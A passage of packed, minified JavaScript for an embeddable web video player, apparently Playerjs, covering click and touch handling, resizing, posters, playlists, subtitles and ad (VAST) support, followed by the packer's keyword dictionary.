(\'+(3Q(z[0].1t(4))==1?2H(\'on\'):2H(\'7R\'))+\')\'}if(v[\'rm\'+i+\'a\'].L("2w")==0){o.ew=H;!o.2w?o.R.Ik():\'\'}}1J.5T("i",i);Hx(1J);1J.1A("2B",Hq);o.4G.1M(1J);n++}}}P(o.4G,{"1F-2G":"TB","2M-1f":"1","9E-8n":"cO","2x":7T(v.oO,0.7)});if(n>1){P(o.4G,{"2U":"fY"})}o.4G.C.5g="Tz";o.4G.i0=HR;o.1R.1M(o.4G)}F{6z(o.4G)}P(o.4G,{"1r":"2p","1h":y,"1d":x,"1F-6I":"1d"});B xo=K;if(o.2Z-x<o.4G.2e-20&&v.y9!=1){P(o.4G,{"1d":x-o.4G.2e});xo=H}if(v.TX==1||xo){P(o.4G,{"1F-6I":"2m"})}o.Hr=x;o.Hu=y;2R(o.oS);o.oS=1E(E(){3j(o.4G)},3N)}}E HR(){2R(o.oS);o.oS=1E(E(){3j(o.4G)},3N)}E Hq(e){B i=e.4t.7E("i");B y;B y7=K;if(i>0){if(i==9){o.gd!=\'\'?1U.6f(o.gd):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.L("3x:")==0){if(x.L(",0/1")>-1||x.L(",1/0")>-1){B z=x.2D(\',\');B b=o.R.xC(x,"3l");B u=3Q(z[0].1t(4),z[1],b);js(z,u);xI();yr(o.Hr,o.Hu);y7=H}F{y=x.2D(",");3Q(y[0].1t(4),(I(y[1])?y[1]:22))}}if(x.L("2w:")==0&&o.2w){o.2w.3x(x.1t(6))}if(x.L("js:")==0){y=x.2D(",");2q(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.L("1a:")==0){x=x.1V(/\\(1a\\)/g,Hv());x=x.1V(/\\(UO\\)/g,xs(I(v.Hw)?v.Hw:1T.p5));x=x.1V(/\\(1N\\)/g,o.cP);x=x.1V(/\\(7C\\)/g,v.7C);1U.6f(x.1t(4))}}}!y7?3j(o.4G):\'\'}}E Hx(x){P(x,{"2U":"HA fY","4s-3W":(v.HB?v.HB:"55")*2W(v.7W,1)+"%","fG-dP":"0.VF","1D":0.9,"1y":v.xZ});x.1A("oF",HC);x.1A("oI",HF)}E HC(e){P(e.4t,{"1D":1});P(e.4t,{"2x":7T(v.oO,0.5)})}E HF(e){P(e.4t,{"1D":0.9});P(e.4t,{"2x":"1Z"})}o.1n=1z HG();if(o.1n.5i){B wA=(v.HJ==1?\'*::-3C-Q-R-1C-VW-pn {2l: 1Z!5V;-3C-wK: 1Z;}\':\'\');if(v.l1==1&&v.HL!=1&&(v.HN!=1||!o.1n.7Q)&&(v.HO!=1||!o.1n.kf)){}F{if(o.1n.5i&&v.fH==1){}F{wA+=\'fm::-3C-Q-R {2l:1Z !5V;}*::-3C-Q-R-VR {2l: 1Z!5V;-3C-wK: 1Z;}*::--3C-Q-R-1B-pn {2l: 1Z!5V;-3C-wK: 1Z;}\'}}B 1J=1T.1X(\'C\');1J.1H=\'1F/P\';1J.1M(1T.HP(wA));o.1R.1M(1J)}if(o.1n.HQ){v.3k==1&&v.VG==1?v.3k=0:\'\'}if(o.4V==0){if(o.1R.2T==15&&!o.pK&&v.Ho>0){P(o.1G,{"1f":v.Ho})}}if(I(v.wS)){v.X.g1=v.wS}if(I(v.nb)){v.X.n9=v.nb}if(I(v.1C)){o.2t=v.1C}if(I(1U.EY)&&v.VQ==1){1U.EY(eP)}F{eP()}}E eP(){1w("eP");o.V=1z EZ();if(!v.3A){v.3A="?"}if(v.pl){v.3A=v.pl+o.eh}o.VP=mN();o.F1=0;o.5u=yD();if(o.5u){if(3S.6E("ys")!=22){o.yq=3S.6E("ys")}F{o.yq=mN();3S.9w("ys",o.yq)}if(v.yc==1){if(3S.6E("uD")!=22){o.4F=3S.6E("uD");if(2Y(v.bL)){if(v.bL.L(o.4F)>-1){o.4F=22}}}}if(v.F3==1){if(3S.6E("uA")!=22){v.aN=3S.6E("uA")}}W(B i=0;i<o.bs.U;i++){if(v[\'F6\'+o.bs[i]]==1){if(3S.6E("F7"+o.bs[i])!=22){}F{v[o.bs[i]+\'s\']=0}}}7I("VN");7I("VM")}o.iQ=o.7Y.1t(o.7Y.L("://")+3);if(o.iQ.L("#")>0){o.iQ=o.iQ.1t(0,o.iQ.L("#"))}if(o.5u&&v.bD==1){o.3r=1z VL()}if(v.gU==1){o.5z=v.VK;sQ(o.1G,"5z",H)}v.fv==1&&v.gU==1?o.fv=1z VI():\'\';v.ab==1?W3():\'\';if(v.VS==1){o.cY=1z Wi();o.cY.aQ()}o.Q=1z Ff(v.3A);if(!o.1n.2j||v.bw==1){o.1R.1A("Ws",E(){o.5q=H;o.nU=H;o.R?o.R.Fh():\'\'});o.1R.1A("Wr",E(e){if(!o.3D){if(v.1v.9i>0){2R(o.Fi);o.Fi=1E(E(){if(o.5q!=o.nU){o.5q=o.nU;o.R.tD()}},v.1v.9i*2i)}F{o.5q=K}o.nU=K;if(o.R){o.R.ny()}}})}if(!o.1n.2j){o.1R.1A("Fj",E(e){o.3D=H});o.1R.1A("ah",E(e){o.3D=K;if(!o.5l){o.96=K;o.do=K}if(o.1n.eO&&o.1n.bw&&o.2b){1E(E(){o.5q=K;o.R.tD()},3P)}1E(E(){o.6y=H},3P);if(o.1n.2j&&o.R.lD()){}F{o.R?o.R.gB(e.5C,e.8W):\'\'}if(v.gw==1){if(o.R.bV()){o.R.8w()}}});o.1R.1A("vD",E(e){if(I(o.R)){if(o.3D){o.R.eN(e.5C,e.8W)}F{o.R.ye()}}})}if(o.1n.2j){1U.1A("Wp",J3,K)}v.u1==1&&1P Fk==\'E\'?o.u1=1z Fk():\'\';o.3J.1A("f8",E(e){if(e.7x){o.g4=e.7x.U}o.3D=H;o.5q=H;o.nB=K;nA("1C",e)},{eA:H});o.3J.1A("cd",E(e){if(e.7x){o.g4=e.7x.U;if(o.g4>1){o.vU=1}}if(o.3D){o.nB=H;nA("Wn",e)}},{eA:H});o.3J.1A("dw",E(e){o.3D=K;1E(E(){o.5q=K},3P);if(v.lm==1){B jq=1z 7k().ak();if(jq-o.aj<(v.hN?v.hN:0.3)*2i){lT(e)}}!o.nB&&o.g4<2&&o.vU!=1?eI(e):\'\';o.nB=K;o.g4=0;if(e.7x.U==0){o.g4=0;o.vU=0}nA("4r",e)},{eA:H});3p{1U.1T.1A("ah",E(e){o.6y=K;if(!o.5l){o.96=K;o.do=K}if(o.3D&&o.R){o.3D=K;o.R.gB(e.5C,e.8W);o.R.ny()}if(!o.5q&&!o.1n.2j&&!o.1n.tv){o.R.cr();if(o.3c){o.3c.af()}o.R.Fa()}})}2P(dr){}1U.1T.1A("vD",E(e){o.R&&o.3D?o.R.eN(e.5C,e.8W):\'\'});o.1R.1A("f8",E(e){o.eO=H;o.3D=H},{eA:H});o.1R.1A("dw",E(e){o.eO=K;o.3D=K},{eA:H});1U.1T.1A("cd",E(e){if(o.R&&o.eO){o.R.eN(e.7x[0].kD,e.7x[0].oc)}},{eA:H});1U.1T.1A("Wm",E(e){B x=e.4t.o3.nv();if(x==\'nu\'||x==\'vJ\'||x==\'Ev\'){J}F{o.R?o.R.EU(e):\'\'}});1U.1T.1A("Wl",E(e){B x=e.4t.o3.nv();if(x==\'nu\'||x==\'vJ\'||x==\'29\'||x==\'Ev\'){J}F{o.R?o.R.Ew(e):\'\'}});if(o.8I){vo(aq.1T,J0)}vo(1T,KG);E vo(x,z){B y=[\'\',\'mR\',\'3C\',\'ms\',\'Wk\'];if(x){W(B i=0;i<y.U;i++){x.1A(y[i]+(i<y.U-1?"Wj":\'\'),z,K)}}}if(!I(o.fo.iK)){1w("Wh");J}F{o.fo.iK.1A(\'4W\',ll,H)}if(!o.1n.2j){o.3J.1A("2B",eI,K);if(v.kV==1&&v.lm==1){o.3J.1A("Ez",lT,K)}}lk();if(v.4h){v.4h.on==1?o.4h=1z W6():\'\'}v.6c==1?o.6c=1z Wg():\'\';v.g6==1?o.g6=1z Wf():\'\';o.R=1z vl();if(v.cz.EA){o.nm=v.cz.EC}ag();bn();if(o.5u){if(v.wi==1&&v.1O!=0&&!o.1n.2j){if(3S.6E("wj")!=22){v.1O=3S.6E("wj")}if(3S.6E("hc")==1&&v.ot==1){v.53=1}}if(v.EI==1){B sp=3S.6E("EK");if(I(sp)){if(sp.L(\'.\')>0&&o.eM){o.V.8T(sp,1)}F{if(o.5P){B pM=7A(o.5P,sp,H);if(pM!=-1&&o.R.EL(\'4N\')){o.ac=pM;o.Q.8T(o.5P[pM])}o.R.EM()}}}}B tR=K;if(v.w6==1){W(B j=0;j<o.cu.U;j++){if(3S.6E("pf"+o.cu[j])!=22){v[o.cu[j]]=3S.6E("pf"+o.cu[j]);tR=H}}}if(o.1n.2j){if(!tR){v.tV&&v.tV>-1?v.cB=v.tV:\'\'}if(I(v.EO)){v.oH=v.EO;2Y(v.EP)?v.oy=v.EP:\'\'}}}if(o.3r){B f=o.3r.bb();if(f.t&&f.d){o.R.iD(f.t,f.d);o.R.4d(f.t,f.d);v.1p=f.d}}o.V.43(v.1O);if(v.53==1){o.V.5c();o.R.4w()}if(I(v.ES)){3Q("4N",v.ES)}o.8v=1z tz();if(v.7m>0){if(v.gw==1||o.aL<120){P(o.1G,{"2O-6T":(v.7m+"px")});P(o.1R,{"2O-6T":(v.7m+"px")})}F{Wa()}}if(I(v.6A)){uh("6A")}if(I(v.gD)){uh("gD")}if(I(o.X)){js("X")}if(v.7H==1&&v.W9==1){o.V.oT()}W(B i=2;i<10;i++){if(I(v["dN"+i])){if(v["dN"+i]=="2j"&&o.1n.2j){3Q("dN",i)}}}1E(ll,3P,H);1E(E(){js("7U");if(v.42){if(1P v.42==\'E\'){v.42=v.42.7o};2q(v.42+(v.42.L(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E eI(e){if(o.uo[o.3J]>2){J}o.m6=H;v.hN==0?v.lm=1:\'\';if(o.mb&&v.d1==1&&!o.1n.tv){lT(e)}F{B t=(v.hN?v.hN:0.35)*2i;lb();2R(o.G5);o.G5=1E(E(){o.bH=0},t+4C);if(v.lm==1||(v.kV==0&&v.1Q.mi!=1)){yx()}F{o.mb=1E(yx,t)}}o.bH++;lA()}E yx(){lb();if(o.1n.2j){if(o.R.lD()&&v.UQ!=1){if(o.3t&&v.lE==1){o.V.6d();v.lE=0}o.R.ye();J}if(o.jO){if(v.G6==1&&v.UZ==1&&o.1n.aC){J}if(v.fH==1&&v.UY==1&&o.1n.5i){J}}}if(o.bH>1&&v.1Q.mi==1){o.bH=0;J}o.bH=0;if(v.d1==1){o.1n.2j&&v.UX==1?\'\':o.V.eI()}}E lT(e){lb();B y=K;if(v.1Q.mi==1){if(e){if(v.1Q.UW==1&&!o.1n.2j){}F{B x;if(o.1n.2j){x=e.UV;if(!x){if(e.G9){x=e.G9[0].kD-ge(o.1R)}}}F{x=e.UT}if(o.an>1){x=x/o.an}if(x){if(x<o.2Z/2){if(x<o.2Z*20/100){3Q("41","-"+2W(v.1Q.Gc,10)*o.bH);v.1Q.2F==1&&v.1Q.Gd==1?7a(\'41\',0):\'\';y=H}}F{if(x>o.2Z-o.2Z*20/100){3Q("41","+"+2W(v.1Q.Gc,10)*o.bH);v.1Q.2F==1&&v.1Q.Gd==1?7a(\'41\',1):\'\';y=H}}if(y){if(e.aK)e.aK()}}}}}if(!y){if(v.kV==1){if(v.l1==1&&o.1n.2j){}F{o.2b?o.V.8F():o.V.8M()}}}}E lb(){2R(o.mb);o.mb=1W}E ll(x){if(o.Gg!=o.1R.2e){x?o.Gg=o.1R.2e:\'\';ll()}F{bn()}}E bn(){B y=K;if(o.aa!=o.1R.2e||o.aL!=o.1R.2T){y=H}lk();o.R?o.R.4W():\'\';o.Q.4W();y&&!o.2b?js("4W",o.aa+\',\'+o.aL):\'\'}E lk(){B xw=o.1R.2e;B xh=o.1R.2T;if(o.R){if(v.wM==1){if(v.X.1r!="2Q"){B x=o.R.bQ("Gi")+o.R.bQ("1h")+5+o.R.bQ("Gk")+2W(v.Vw,0);P(o.1G,{"1f":x})}}}if(o.4V>0&&!o.2b&&!o.e6){xh=xw/o.4V+2W(v.xO,0);P(o.1G,{"1f":xh})}if(!o.2b&&!o.e6&&!o.aG){o.aa=2K.4k(xw);o.aL=2K.4k(xh)}if(o.1n.2j&&o.2b&&v.sl==1&&ai.d7){if(o.4V>0){if(o.4V<1||o.Q.8Y()<1){B sp=ai.d7.xS(\'Jf\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}F{B sp=ai.d7.xS(\'tk\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}}F{B sp=ai.d7.xS(\'tk\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}}o.2Z=xw;o.4J=xh;if(I(v.1N)&&o.R){v.1N!=\'\'?o.R.Gl():\'\'}if(I(o.jd)){o.Q.1I(o.jd)}if(o.28&&!o.2b){o.28.2L()}o.3c?o.3c.2L():\'\';o.cY?o.cY.2L():\'\';o.6c?o.6c.3x(\'4W\'):\'\'}E ag(){o.V.lH(v);W(B x in v){if(v.2v(x)){if(x.L("1N")==0){if(v[x]!=\'\'){o.xy=v[x];o.V.ag(x)}}}}o.g6?o.g6.G8():\'\'}E ar(1a,1G,1I){if(1a){if(1a!=\'\'){if(v.cI==1){1a=cI(1a)}if(1G==o.2f&&1a==o.rv){}F{if(1a.L("#"+v.am)==0){1a=o[o.fd[0]](1a)}if(1a.L("#0")==0){1a=bP(1a)}1a=rR(1a);if(I(v.FE)&&1a.L("//")==-1){1a=v.FE+1a}B s="pV";if(1I=="4p"){s="Fr"}if(1I=="1Z"){s="2u"}if(1I=="Fu"){s="100% 100%"}if(1a.L(\' gq \')>0&&1G==o.2f){o.gY=1a.2D(\' gq \');3L(o.ta);o.ta=6J(Kv,2W(v.Vr,2)*2i);o.g9=0;1a=o.gY[0]}1a=1a.1V(/ or /g,\'"),1a("\');1a=1a.1V(/\\s/g,\'%20\');if(v.Vg==1&&7A([1a],\'.Fv\')){B 1J=\'5M\'+v.id+\'Vq\';1G.1S=\'<fm id="\'+1J+\'" 2S="\'+1a+\'" ap=1 hg=1 3k=1 3t=1 C="Y:100%"></fm>\';o.h8=1T.7G(1J)}F{1G.1S=\'\';P(1G,{\'2x-ao\':\'1a("\'+1a+\'")\',\'2x-eT\':\'no-eT\',\'2x-1r\':\'6p\',\'2x-3W\':s})}1u(1G);1G==o.2f?o.rv=1a:\'\'}}}};E Kv(){if(I(o.gY)&&I(o.g9)){o.g9++;if(o.g9>=o.gY.U){o.g9=0}ar(o.gY[o.g9],o.2f,v.gr)}}E PS(x){if(x.on==1&&I(x.2S)){x.2S=rR(x.2S);B y=1X("29");if(x.2S.L("3o")>-1||x.2S.L("//")==0){B z=1X("4j");z.2S=x.2S;y.1M(z)}x=al(x,v.Kt);x=4n(x,\'2E\',\'2E\');P(y,{\'1r\':\'2p\'});if(x.1r.L("2Q")>-1){P(y,{\'2Q\':x.dB})}if(x.1r.L("2m")>-1){P(y,{\'2m\':x.4m})}if(x.1r.L("1h")>-1){P(y,{\'1h\':x.8E})}if(x.1r.L("1d")>-1){P(y,{\'1d\':x.3Y})}o.1G.1M(y)}};E KG(){if(o.2b&&!sr()){o.V.qY(H);o.1n.ff?bn():\'\'}F{if(o.e6||o.5q){sr()?o.2b=H:\'\';o.V.rp()}}1w("2b",o.2b)}E J0(){if(v.gU==1){sQ(o.1G,"5z",H)}}E Qr(){1w("d7 "+ai.d7.mT)}E J3(){if(2K.Jc(1U.d7)===90){1w("tk");if(v.Jg==1){B ok=H;if(v.Jd==1&&!o.1C){ok=K}if(v.Je==1&&!o.1B){ok=K}if(o.9g){ok=K}if(o.28){ok=H}!o.2b&&ok?o.V.8M():\'\'}}F{1w("Jf");if(v.Jg==1){o.2b&&v.sl!=1?o.V.8F():\'\'}}}E sr(x){!x?x=1T:\'\';B y=K;3p{y=!!(x.Qc||x.Qb||x.Sf||x.Sj||(x.SD!=1W))}2P(e){y=K}J y}E IK(x){J x.2e==0&&x.2T==0};E qR(){W(B x in o){if(x.L("IN")>-1){3L(o[x])}if(x.L("qF")>-1){2R(o[x])}}1w("15g")}}',62,4332,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|return|false|indexOf||||css|media|controls|but||length|actions|for|playlist|width||||||||||||url|control|time|left|key|height|pjstg|top|event|action|icon|settings|break|system|case|duration|hide|position||substr|show|toolbar|log||color|new|addEventListener|play|start|opacity|setTimeout|text|container|type|scale|tmp|playlist_dic|hls|appendChild|title|volume|typeof|hotkey|frame|innerHTML|document|window|replace|undefined|createElement|faction|none|||null||||subs||vast|div|set|fullscreen|svg||offsetWidth|poster|data|subtitle|1000|mobile|error|display|right|vasturl|file_type|absolute|eval|pip||seekto|auto|hasOwnProperty|share|background|tip|open_action|sub|click|files_quality|split|margin|icons|transform|Lang|parseInt|Play|Math|Resize|line|stop|border|catch|bottom|clearTimeout|src|offsetHeight|padding|push|existv|tiptext|exist2|screen_w|||||||||||linear|_type|droplist|files_subtitle|Pause|options|removeChild|events|player|hide2|autoplay|linkurl|current_quality|scaleX|http|try|hidden|continue||muted|CheckColor|scaleY|plid|api|www|org|file|current_subtitle|webkit|mouseDown|xmlns|xlink|handle|mediascale|ffffff|mediacontainer|floatleft|clearInterval|media2|2000|dash|500|apiProcessor|stroke|localStorage|vasttype|parseFloat|000000|size|object|marginleft|urls||seek|ready|Volume|||Seek|Remove|||files|attr|block|Duration|rows|clr|pause|chromecast|pointer|img|round|visible|marginright|MarginPadding|delete|fill|ShowOrHide|end|font|target|obj|youtube|refresh|preload|tagvideo|values|sbt|settings2|200|xhr|_to|default_quality|rightmenu|plstart|is_hls|screen_h||custom|_from|speed|trim|dom|empty|f2title|pljssglobal|parentNode|Time|aspect|resize|1px|quality|Action||folder||mute|||transition|||gradient|value|JSON|Mute|string|int|_|zIndex|rgba|ios|casting|butPosition|volumewheel|valuefontsize|pjsdiv|bgcolor|canvas|mouseHere|onOut||m_to|storage|m_type|Hls|_value|out|visibility|Motion|vastloader|clientX|shuffle|vast_loaders|random|arr_down|live|arr_up|f2action|menuproc|f2value|pjs|dechar|airplay|files_speed|onError|animation|isLive|setAttribute|SetQuality|important|onOver|plx|isVisible|UpdateText|||bga||||||||order|cut|effects|Unmute|max|open|cursor|captions|valuecolor|box|subtitle_on|vast_|UpdatePlaylist|keys|evntclk|center|remove|ftitle|solid|toString|next|download|minutes|1999|focus|show2|midroll|dash_created|is_dash|charAt|getItem|overflow|status|cancelBubble|align|setInterval|control2|over|File|parse|slice|UpdatePlay|removeEventListener|activeiconsize|com|radius|intro|ease|path|obj2|redirect|state|||||||||||PluginHotIcon|tips|files_audiotrack|safari|span|backgroundColor|audiotrack|FindBut|line3|okpd|Date|String|rounding|skip|name|vast_and|motions|current_audiotrack|aover|preroll|bgpaddingright|bgpaddingleft|channels|touches|bg2|_url|indOf|toolbarHidden|label|default|getAttribute|f2i|getElementById|pass|SettingsTimers|txt|playing|Object|embed|seconds|hlsconfig|val|iphone|off|StopWaiting|hex2rgb|init|navigator|globalfs|Value|href|_show|||||||||||fvalue|current_url|Advertising|ended|Events|ShowPoster|realfullscreen|noads|location|timer|VAST|iset|buffered|space|metadata|lastwheel|waiting|version|HLS|hours|onEnded|alert|Settings|leftBg|alpha_div|layer|points|ioff|floor|tipcrn|margintop|Normalscreen|bgaover|is_sleep|parentIframe|paused|reload|onWaiting|Fullscreen|pnt|sub_off|ctx|pipwebkit|opid|ResizeText|SetSpeed|Tip|apiprm|clientY|Waiting|ratio|isVastBgLoad||line0|hlsquality||bordercolor||hidden_volume_over||||body|close|ll1I|area|scroll|stretch_width|ispipkit|always|hideleavetimeout|icn|files_quality_ag|loading|gif|vast_or|min|container_w|container_h|lines|pointerEvents|onClick|customtext|is_ws|setItem|timeline|tag|bgpaddingtop|bgpaddingbottom|ncrtat|marginproc|created|white|Arrows|loaded|End|HlsLevelsLength|preventDefault|destroy|filter|message|all|control_|Array|track|fltrs|small|plhistory|onPlay|unmute|inline|nativecontrols|Sub|SetSubtitle|curtain|onDuration|actionstt|concat|cutted|vimeo|info|HideControl|bgcolorover|reloadTimer|normal_w||current_speed||lIll|Close|Title|mouseup|screen|clicktime|getTime|UpdateObject|enc2|fzoom|image|loop|parent|Poster|fbg||srch|iframe|charCodeAt|rotation|evntout|add|pld|_keyStr|android|Zoomed|stage_x|onMouseUp|fullscreen_process|stage_y|_cul|f2id|stopPropagation|normal_h|Stop|default_audio|_hide|gaTracker|Start|m3u|Switcher|onclick|switch|motion_id|enc3|_css2|wait|audiotracks|but_x|||PlaylistNext|vertical|evntovr|upld|media_error|iconscolor|Status|Retimer|flag|bgl|replay||scrollbgcolor||mrgnprs|hls_created|scrollLeft|||Background|MainResize||delta|_cstm||vsts|sec|deltaY|pause_before_vast|desktop|Clickable||file3_separator|currentFile|line_width|3px|timestore|onMeta|answer|onload|clicks|00|audioTracks|_speed|forbidden_quality|reloadto|linecap|send|fd0|PlaylistG|Hide|skpbt|volumewheelin|VastRemoveAndPlay|SettingsVisible|CustomSwitch|sub_shift|hls_config|ShowOrHideProcessor|||||but_space|CalculateClick|ldr|levels|but2|line3value|SubtitleChanged|||touchmove|line1||thumb|playById|DashLevelsLength|pjs_i|||browser|gao||PlaylistNextExist|bitrate|SettingsClose|prev||sub_options|hlsaudio|Playlist|||control_title|title2|sub_bottom|search|_rb|onTimeupdate|butplstart|source|cubic|fplace|Remove2|StyleItem|vast_loadtxt|sttx|native|nowrap|titlestore|qualities|toolbar_hide|forcehide|CreateItem|xbg|transparent|then|channel|quiz|salt|active|screenclick|console|qbr2|hiddenwidth|Toggle|plfolder|orientation|line2|CreateHLS|shuffle_|played|NewFile||is_visible|toolbar_margintop|ScrollTo|PipWebkit|but_y|||ll1l||pauseroll|hidden_volume_over_process|pjs_id|toend|err|PlayerState||l1lI|onMove|touchend|ActionPlaylist|10px|hidedown|floatwidth|marginbottom|SetAudioTrack|Home|currentTime|iconsover|ellipse|bgbrovr|iconangle|icns|coh|cow|300|design|buffer|spacing|event_x|handleicon|files_|tagframe|event_y|vast_longtimeout|scrollTop|vast_impressions|https|customline|PlaylistPrev|controlover|_start|onVolume|MediaReady|onPause|fullscreen_start|speed1|update|loading_error|decode|Jzqpgt48ew9tkTj|getElementsByTagName||pljssglobalid|fontSize|responseText|pltxt|_lastime|shadow|normal||||stout|err404v|mediapip|hidejustfull|Scale|NativeEnterFs|showoverto||shareme|rightbs|subtitle_start|mediaSession|passive|ControlClick|XHR|subupld|stretch_with_volume|showovercontrol|settingsovertimer|textTracks|ScreenClick|sub_sizeproc|link|compilation|line_speed|StageMove|touch|Ready|open_settings|not|items|repeat|vast_poster|hdicon|Reload|nativeAudioTrack|3000|kbps|_step|groupId||Init|Airplay|ObjectFit|textArea|default_style|touchstart|Curtain||sub_color|PlaylistPrevExist||_preloaded||or0|alpha|rldcnt|flip|abc||video|bgpadding|frameresize|||actplay|handle_width||butNames|minify|HideInterval|create|handlewidth||other|justshow|sub_or|seeking_time|expand|topBg|letter|nativefullios|fff|readyState|setSpeed|sub_color2|_status|timeFormat|overopentimeout|pointed|opn|url_shift|videoHeight|fontsize|VastAddPreload|load|control_line|maxBufferLength|5px|600|onmouseover|autoplaylist|AfterVast|hdnn|tchs|hideonpause|mediatags|bgg|texts|pstrsi||hls_force|f2bg|brandurl|findLeft|RemoveCurtain|removeAttribute|autohide|onmouseout|_ease|posterhide|brightness||scaleover|checkFont|bgt|and|poster_scale|255|Il1l|leftandrightpadding|HidePoster|hidevideo|tippointer|relative|hlsdrm|rightside|StageMouseUp|20px|overlay|nomute|current|saturate|VastRecover|pic|starttimeout|rule|polygon|ToolbarDown|user|FindPlStart|htto|letterspacing|RenameQualities|_ended|yamtrid|observer|result|CustomText|rect|pstrs|jpg|998|seeking||uijs|mode|clickmargin|hideoutmute|ResizeSettings|pstrv|clickarea|Subtitle|galabels|pljsmute||resizePlaylist|parentcontainer|playsinline||memory|StyleLine|rotation2|scl|subload|bgh|lang||Error|scrollleft||hidden_volume|errorMessage|file_separator|hand|weight|SubtitleSettingsMenu|copied|tmln|bottomside|limitmaxwidth|hidetimeout|seekwindow|wheelstep|days|stty|hlsautoquality|autoLevelCapping|onSeeking|ni2|xtitle|dclckto|hlsend_to|svg0|ctxtnk|pjs_|chrome|currentLevel|VstLdTxt|toggle|hlschangequality|file2_separator|Off|BufferStop|onmousemove|TipText|iconreplay|errorto|_seekaftervast|Rot|autoQuality|Parsed|TimeSub|srt|airplayed|shift|gain|||||VastNext||sub_settings_on|heartbeatInterval||RenewSubtitle||va2l|clicked|PluginSub|playersize|||hlsDashSub|unshift|sub_bgcolor|tipbg|sub_bga||sourceBuffer|removed|TagPlay|Played|sub_shadow|fcdef|sub_weight|offsettimer|SubtitleLoad|pip_quality|contentWindow|PlaylistControls|mpi|midrolls|tipbga|Thumbs|href2|l3v_show|swipev|HandleWidth|05|Download|PlaylistExist|base64|handlehide|Show|volumescroll|SettingsN|family|tipbgcolor|ShowTip|SetSetting|left0|_play_i|dontplay|float|recover|pldur|onplay|custom_aspect|stretchonfullscreen|shr|QualityChangedNoHand|1em|480p|999|nbsp|ctx2|pjs_parent|pl_first_id|PlaylistShow|FltrVal|now|240p||UpdateSpeed|AirplayChanged|custom_speed|copy|PlaylistVisible|thumb_width|heartbeat|186|paddingtop|400|L12|hls_stuck_time|Cut|33571875|sizing|tippadding|Ctxt|embedvars|toolbarInterval|cftlr|ymax|nativefull|m3ut|_activeIcon|findTop|Mouse|616046|L11|HideProof|floatheight|gatracked|StyleArrow|playerid|scrollarrows|canvas2|||qbr1|headfontsize|_prevIcon|ShowForce|pushCSS|HideForce|ScrollOverOut|360p|YtInit|onSeeked|iosfull|ipad|ToolbarShow|prm|sxs|_max_order|8px|normalscale|C15|downin|details|_t|NativeControls|select||RenewPoints|_wait|hmaxk|playlist_source|FileTo|HistoryPlaylist|87798468|shareiconscale|48743763|vast_longtomsg|pageX|speeds|offsetLeft|domain|hidewithoutmoving|compilations|ssfontsize|PlaylistHere|resizeonwidth|vars|picture|scrollwidth|lastIndexOf|gifed|playlist_title|setaction|Pnt0|tipalways|doubleclick|VolumeWheelX|imgldd|copyObject|_fullscreen_end|iclr|nativecontrolsmobile|icon2|subdrag|clr_options|wait_to|ssflyp|nhs|UpdateTime|MenuProc|iconscolorover|ClearClick|linkurl2||mtp|poster_aover||sub_reset||_lastactbut|MainUpdateSize|FrameResizer|click0timeout|started|Copied|eventstracker|omt|isvg|setActionHandler|||navigationUI|while|onClickSubtitle|num|thumbnails|JsClk|poster_a|dvrtime|ToolbarHidden|unmuteonclick|yaCounter|marginbg|TitleTemplate|resizeSettings|playroll|rldplay|apdr|gaTrackPlay|StopMedia|vol|KeyPlusDown|KeyPlusUp|quartile|rld|DoubleClick|newfile|PlaylistRewind|but_h|openById|HlsUpdateAudio|loadLevel|hidevar2|||||opera|acted|getHLS|marginprocleft|win|bgcontainer|click_t||333333||current_file|CreateShare|seeked|seeksides|AudioTrackChangedNoHand|_hlssubtracks|hidevar|sleeptimer|StringVar|audioTrack|openplaylistbefore|fit|||getDASH|showtitleplaylist|suboptns|full|timeld|covervideo|SettingChanged|hideuntilto|mini|fspr|postroll|mouseUp|YouTubeIframeAPIReady|Load|handleaover|classList|youtube_id|serif|sans|ima|randomstr|vast_type|handleiconspress|YoutubeReady|moz|changeheight|angle|ResizePlaylist|found|HlsLevel|response|pauserollonplay|Recover|_stopped|VastLoader|VastBgLoad|fatal|bgborder|subsor|vastfrombg|files_channel|datetime|playlistrewind|ff0000|playlistloop|fileTimeout|bgo|14px|bgbordercolor|handlescale|twitter||vastonmobile|lastTouch|VastAndLimit|title_template|_readyonplay||screencolor|code|drtn|160p|playVideo|input|toLowerCase|rotate|ErrorOr|StageLeave|ksu|Touch|mouseMove|Ended|100000|facebook|Pos0|filerorto|lineHeight|PlaylistError|tippaddingtop|hls_subs|037|script|0933314|plurls|53790984|current_plurl|scrollarrowsize|scrollarrowcolor|153204|mouseHere2|postMessage|6642813|ShowLayer|sepia|thumbs_on|Player|onDown|documentElement|tagName|BgBrAct|restart_audio|HideTip|resizeonplay|container_id|videoWidth|CreateTip|mlr|pageY|shareiconscaleover|worked||stuck|HidePoster2|iniframe|nonzero||exception|frames||0px|Update|quality_received||SubtitleLoad2|mutestore|timerTime|MidrollOverlay|sub_upload|VastVisible|sub_size_fullscreen|SwitchText|showinterval|iconsreplay|hideAllIcons|parsed|BeforeVast|mouseover|alldd|sub_size|mouseout|rc_label|NativeExitFs|youtu|playbgcolor|IconsColor|rmbgcolor|limitwidth|Matn|rightclick|rightout|Password|onStep|_steps|dashquality|PipSize|urls_and|prefile|CreateDASH|noclick||isPlaying|unmuteplease|referrer|wheelinterval|CustomToogle|timeshort|lngth|floatlimitwidth|audiosrc|AudioContext|StyleActive|nops|pljs|edge|FileType|svg3|sub_all|UpdateVars|||button|isTypeSupported||autonextopenfolder|||customdesignsvg|RemoveMedia|mediaSource|scripts||SubtitleError|1080p|720p|fid|stretch_width_last|find|static|sub2|timeline_h|colorbg|adsfirst|done|container_h_procent|YoutubeID|spd|_control_|rename_audio|UpdateVars0|polyline|ssa|autoprevopenfolder|540p|tagsurl|contain|effect|JsEvent|playerjscom|_tags|posterhidepause|||ClosePl|RadioTags|MediaYoutube|timerInterval|m3ui|utx|ErrorMsg|reloadfirst|Playing|reloadtimeout|Prefile|ErrorReload|getQuality|getAudioTrack|poster_float|NativeSubtitle|subpausehide|mediadrag|Preload|dur|customTextPl|CustomTextButs|fixed|MediaSess|upText|onYoutubeReady||removeItem|toolbarh